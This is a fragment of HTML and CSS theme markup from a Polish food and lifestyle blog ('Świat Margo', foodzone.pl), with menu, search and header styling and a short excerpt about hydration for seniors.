                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://foodzone.pl/author/sabina/">redakcja serwisu</a> <span>&#8211;</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-09T21:45:26+00:00" >9 czerwca 2020</time></span>                            <div class="td-module-comments"><a href="https://foodzone.pl/odpowiednie-nawodnienie-podstawa-zdrowia-seniora/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">Codzienne przyjmowanie odpowiedniej ilości płynów jest bardzo ważne dla naszego zdrowia fizycznego i psychicznego niezależnie od wieku. Jednak szczególnie istotne jest to w przypadku&#8230;</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_30_696ce369f2418" data-td_block_id="td_uid_30_696ce369f2418"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_30_696ce369f2418" data-td_block_id="td_uid_30_696ce369f2418"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-503"><a href="https://foodzone.pl/alkohole/"><span class="tdb-menu-item-text">Alkohole</span></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">więcej...</span><i class="tdb-menu-more-subicon td-icon-close-mobile"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div><div class="vc_column td_uid_31_696ce36a0000b_rand  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_31_696ce36a0000b_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_31_696ce36a0000b_rand{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_31_696ce36a0000b_rand{
width:26% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search td_uid_32_696ce36a00327_rand td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_32_696ce36a00327" >
<style>

/* inline tdc_css att */

.td_uid_32_696ce36a00327_rand{
padding-top:2px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_32_696ce36a00327_rand .tdb-head-search-btn i {
                    font-size: 18px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-btn i {
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
                
                .td_uid_32_696ce36a00327_rand {
                    display: inline-block;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-search-txt {
                    top: 0px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-drop-down-search {
                    top: calc(100% + 3px);
                }
                .td_uid_32_696ce36a00327_rand .tdb-head-search-btn:after {
                    bottom: -3px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-drop-down-search .tdb-drop-down-search-inner {
                    max-width: 600px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-search-form {
                    padding: 0px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-search-form {
                    border-width: 0px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-drop-down-search {
                    left: auto;
                    right: 0;
                }
                .td_uid_32_696ce36a00327_rand .tdb-drop-down-search-inner {
                    margin-left: auto;
                    margin-right: 0;
                }
                
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    top: -50%;
                    transform: translateY(0);
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-input,
                .td_uid_32_696ce36a00327_rand .tdb-head-search-placeholder {
                    padding: 5px 10px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-search-form-inner:after {
                    border-width: 2px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-search-form-inner {
                    border-radius: 0px;
                }
                .td_uid_32_696ce36a00327_rand .tdb-search-form-inner:after {
                    border-radius: 0px;
                }
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-input {   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                }
                
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn i {
                    font-size: 10px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn i {
                    margin-right: 10px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn i {
                    top: 0px;
                }
                
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn {
                    padding: 0 15px 2px;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-aj-search-results {
                    border-width: 0 2px 0 2px;
                }
                
                .td_uid_32_696ce36a00327_rand .result-msg {
                    text-align: center;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-btn i {
                    color: #000000;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-btn:hover i {
                    color: #bd00ff;
                }
                
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-btn:after {
                    border-bottom-color: #282828;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-drop-down-search-inner {
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }
                
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-placeholder {
                    color: #d8d8d8;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-input:focus + .tdb-head-search-placeholder {
                    opacity: 0.5;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-search-form-inner:after {
                    border-color: #000000;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn {
                    color: #ffffff;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn:hover {
                    color: #ffffff;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn i {
                    color: #ffffff;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn:hover i {
                    color: #ffffff;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn {
                    background-color: #000000;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn:hover {
                    background-color: #5e4760;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn {
                    border-color: #000000;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn:hover {
                    border-color: #5e4760;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-aj-search-results {
                    background-color: #5e4760;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-aj-search-results {
                    border-color: #000000;
                }
                
                .td_uid_32_696ce36a00327_rand .result-msg a {
                    color: #000000;
                }
                
                .td_uid_32_696ce36a00327_rand .result-msg a:hover {
                    color: #efbfff;
                }
                
                .td_uid_32_696ce36a00327_rand .result-msg {
                    background-color: #ffffff;
                }
                
                
                
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-input {
                    font-family:Open Sans !important;font-size:10px !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-placeholder {
                    font-family:Open Sans !important;
                }
                
                .td_uid_32_696ce36a00327_rand .tdb-head-search-form-btn {
                    font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+3px !important;
                }
                
                .td_uid_32_696ce36a00327_rand .result-msg {
                    font-family:Open Sans !important;font-size:10px !important;font-style:normal !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                
                
				.td_uid_32_696ce36a00327_rand .td_module_wrap {
					width: 50%;
					float: left;
				}
				
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none;
				}					
				
				.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-left: 11px;
					padding-right: 11px;
				}
				.td_uid_32_696ce36a00327_rand .tdb-aj-search-inner {
					margin-left: -11px;
					margin-right: -11px;
				}
                
				.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696ce36a00327_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_696ce36a00327_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_32_696ce36a00327_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696ce36a00327_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_32_696ce36a00327_rand .td-image-wrap {
					padding-bottom: 160%;
				}
				
				.td_uid_32_696ce36a00327_rand .td-image-container {
				 	flex: 0 0 50%;
				 	width: 50%;
			    }
				.ie10 .td_uid_32_696ce36a00327_rand .td-image-container,
				.ie11 .td_uid_32_696ce36a00327_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696ce36a00327_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_32_696ce36a00327_rand .td-image-container {
                	display: block; order: 1;
                }
                .td_uid_32_696ce36a00327_rand .td-module-meta-info {
                	flex: 1;
                }
                
				.td_uid_32_696ce36a00327_rand .td-module-meta-info {
					margin: 20px -20px 0 0;
				}
				
				.td_uid_32_696ce36a00327_rand .td-module-meta-info {
					padding: 10px 10px 10px 15px;
				}
				
				
				.td_uid_32_696ce36a00327_rand .entry-title {
					margin: 0 0 10px 0;
				}
				
				.td_uid_32_696ce36a00327_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_32_696ce36a00327_rand .td-excerpt {
					column-gap: 48px;
				}
				
				
				.td_uid_32_696ce36a00327_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_32_696ce36a00327_rand .td-post-category {
					display: none;
				}
				
				.td_uid_32_696ce36a00327_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_32_696ce36a00327_rand .td-read-more {
					display: none;
				}
				
				.td_uid_32_696ce36a00327_rand .td-post-date,
				.td_uid_32_696ce36a00327_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_32_696ce36a00327_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_32_696ce36a00327_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_32_696ce36a00327_rand .tdb-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_32_696ce36a00327_rand .tdb-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_32_696ce36a00327_rand .tdb-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_32_696ce36a00327_rand .td-module-meta-info {
					background-color: #ffffff;
				}
				
				.td_uid_32_696ce36a00327_rand .td-module-title a {
					color: #000000;
				}
				
				.td-theme-wrap .td_uid_32_696ce36a00327_rand .td_module_wrap:hover .td-module-title a,
				.td_uid_32_696ce36a00327_rand .tdb-aj-cur-element .entry-title a {
					color: #bd00ff !important;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_696ce36a00327_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696ce36a00327_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696ce36a00327_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_696ce36a00327_rand .td-post-author-name a {
					color: #000000;
				}
				
				.td_uid_32_696ce36a00327_rand .td-post-author-name:hover a {
					color: #bd00ff;
				}
				
				.td_uid_32_696ce36a00327_rand .entry-title {
					font-family:Playfair Display !important;font-size:19px !important;line-height:1.4 !important;
				}
				
				.td_uid_32_696ce36a00327_rand .td-post-category {
					font-family:Open Sans !important;
				}
				
				.td_uid_32_696ce36a00327_rand .td-editor-date,
				.td_uid_32_696ce36a00327_rand .td-editor-date .td-post-author-name,
				.td_uid_32_696ce36a00327_rand .td-module-comments a {
					font-family:Open Sans !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
				}
				
				.td_uid_32_696ce36a00327_rand .td-excerpt {
					font-family:Open Sans !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696ce36a00327_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_696ce36a00327_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696ce36a00327_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696ce36a00327_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696ce36a00327_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_32_696ce36a00327_rand .td-image-wrap {
					padding-bottom: 140%;
				}
				
				.td_uid_32_696ce36a00327_rand .td-image-container {
				 	flex: 0 0 40%;
				 	width: 40%;
			    }
				.ie10 .td_uid_32_696ce36a00327_rand .td-image-container,
				.ie11 .td_uid_32_696ce36a00327_rand .td-image-container {
				 	flex: 0 0 auto;
			    }
				
				.td_uid_32_696ce36a00327_rand .td-module-meta-info {
					padding: 10px 10px 20px 15px;
				}
				
				
                @media (min-width: 768px) {
                    .td_uid_32_696ce36a00327_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696ce36a00327_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696ce36a00327_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
				
				.td_uid_32_696ce36a00327_rand .entry-title {
					font-family:Playfair Display !important;font-size:18px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_32_696ce36a00327_rand .td_module_wrap:nth-last-child(-n+2) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_32_696ce36a00327_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_32_696ce36a00327_rand .td-module-container:before {
					bottom: -10px;
				}
				
                @media (min-width: 768px) {
                    .td_uid_32_696ce36a00327_rand .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
                .td_uid_32_696ce36a00327_rand .td-module-title a {
                    box-shadow: inset 0 0 0 0 rgba(208,116,237,0.3);
                }
                
                .td_uid_32_696ce36a00327_rand .td-module-container:hover .td-module-title a {
                    box-shadow: inset 0 -10px 0 0 rgba(208,116,237,0.3);
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://foodzone.pl/" aria-labelledby="tdb-head-search-form-btn"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><i class="td-icon-line2-thin"></i><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-thin-short"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="td_uid_15_696ce36a01509" class="tdc-zone"><div class="tdc_zone td_uid_33_696ce36a0150c_rand  wpb_row td-pb-row tdc-element-style" data-sticky-offset="100" >
<style scoped>

/* custom css */
.td_uid_33_696ce36a0150c_rand {
                    min-height: 0;
                }

                
                .td-header-desktop-sticky-wrap.td-header-active {
                    opacity: 1;
                }
                
                .td-header-desktop-sticky-wrap {
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }
                .td-header-desktop-sticky-wrap.td-header-active {
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
                
                .td-header-desktop-sticky-wrap {
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.td_uid_33_696ce36a0150c_rand{
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
position:relative;
}

</style>
<div class="td_uid_15_696ce36a01509_rand_style td-element-style" ><style>
.td_uid_15_696ce36a01509_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="td_uid_16_696ce36a0158a" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row td_uid_34_696ce36a0158c_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_34_696ce36a0158c_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_34_696ce36a0158c_rand{
position:relative;
}

.td_uid_34_696ce36a0158c_rand .td_block_wrap{ text-align:left }

</style>
<div class="td_uid_16_696ce36a0158a_rand_style td-element-style" ><div class="td-element-style-before"><style>
.td_uid_16_696ce36a0158a_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#000000 !important;
border-style:solid !important;
border-width:0 !important;
}
</style></div></div><div class="vc_column td_uid_35_696ce36a0160a_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_35_696ce36a0160a_rand {
                    vertical-align: middle;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo td_uid_36_696ce36a0165b_rand td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_36_696ce36a0165b" >
<style>

/* inline tdc_css att */

.td_uid_36_696ce36a0165b_rand{
margin-top:-2px !important;
margin-right:56px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_36_696ce36a0165b_rand{
margin-right:26px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.td_uid_36_696ce36a0165b_rand{
margin-right:43px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Playfair Display");
.td_uid_36_696ce36a0165b_rand {
                    display: inline-block;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-a,
                .td_uid_36_696ce36a0165b_rand h1 {
                    align-items: center;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-a,
                .td_uid_36_696ce36a0165b_rand h1 {
                    justify-content: flex-start;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap {
                    display: none;
                }
                
                
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-tagline {
                    margin-top: 2px;
                    margin-left: 0;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-title {
                    display: block;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-tagline {
                    display: block;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-wrap {
                    flex-direction: column;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-wrap {
                    align-items: flex-end;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-icon {
                    font-size: 30px;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-icon {
                    margin-right: 10px;
                }
                .td_uid_36_696ce36a0165b_rand .tdb-logo-icon:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-icon {
                    top: 0px;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-icon {
                    display: block;
                }
                
                
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-a:hover .tdb-logo-text-title {
                    background-image: url(https://foodzone.pl/wp-content/uploads/2019/11/logo-bg.jpg);
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                }
				html[class*='ie'] .td_uid_36_696ce36a0165b_rand .tdb-logo-a:hover .tdb-logo-text-title {
				    background: none;
				}
				
				
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-title {
                    color: #000000;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-icon {
                    color: #ffffff;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:26px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_36_696ce36a0165b_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:25px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_36_696ce36a0165b_rand .tdb-logo-img {
                    max-width: 50px;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap {
                    margin-right: 10px;
                }
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap:last-child {
                    margin-right: 0;
                }
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap {
                    margin-bottom: 0px;
                }
                .td_uid_36_696ce36a0165b_rand .tdb-logo-img-wrap:last-child {
                    margin-bottom: 0;
                }
                
                
                .td_uid_36_696ce36a0165b_rand .tdb-logo-text-title {
                    font-family:Playfair Display !important;font-size:20px !important;line-height:1 !important;font-weight:900 !important;text-transform:uppercase !important;letter-spacing:+2px !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://foodzone.pl/"><div class="tdb-logo-text-wrap"><div class="tdb-logo-text-title">Świat Margo</div></div></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu td_uid_37_696ce36a019eb_rand tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td-background-blend td_block_template_1 tdb-header-align"  data-td-block-uid="td_uid_37_696ce36a019eb"  style=" z-index: 999;">
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Open Sans");
.td_uid_37_696ce36a019eb_rand {
                    display: inline-block;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more {
                    padding: 0 34px 0 0;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    font-size: 7px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    top: 0px;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more .tdb-menu-more-subicon {
                    font-size: 6px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more .tdb-menu-more-subicon {
                    margin-left: 6px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more .tdb-menu-more-subicon {
                    top: -1px;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .td-subcat-more .tdb-menu-more-icon {
                    top: 0px;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a .tdb-sub-menu-icon,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more .tdb-menu-more-subicon {
                    color: #bd00ff;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li .tdb-menu-sep,
                .td_uid_37_696ce36a019eb_rand .tdb-menu-items-dropdown .tdb-menu-sep {
                    color: #000000;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu > li > a,
                .td_uid_37_696ce36a019eb_rand .td-subcat-more > .tdb-menu-item-text {
                    font-family:Open Sans !important;font-size:11px !important;font-weight:100 !important;text-transform:uppercase !important;letter-spacing:+2px !important;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu > ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    left: -16px;
                }
                @media (max-width: 1018px) {
                    .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                        left: auto;
                        right: -16px;
                    }
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul ul {
                    margin-top: -16px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    padding: 16px 10px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li a {
                    padding: 8px 16px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    font-size: 16px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text {
                    margin-right: -3px;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    right: auto;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon {
                    margin-top: 3px;
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    background-color: #282828;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li a {
                    color: #ffffff;
                }
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list {
                    box-shadow:  0px 1px 3px 0px rgba(0, 0, 0, 0.15);
                }
                
                
                .td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .td_uid_37_696ce36a019eb_rand .td-pulldown-filter-list li a {
                    font-family:Open Sans !important;font-size:16px !important;
                }
                
                
                
                .td_uid_37_696ce36a019eb_rand:not(.tdb-mm-align-screen) .tdb-mega-menu ul,
                .td_uid_37_696ce36a019eb_rand .tdb-mega-menu ul li {
                    max-width: 1400px !important;
                }
                
				.td_uid_37_696ce36a019eb_rand .tdb-menu .tdb-mega-menu ul li {
					border-width: 0px;
				}
				
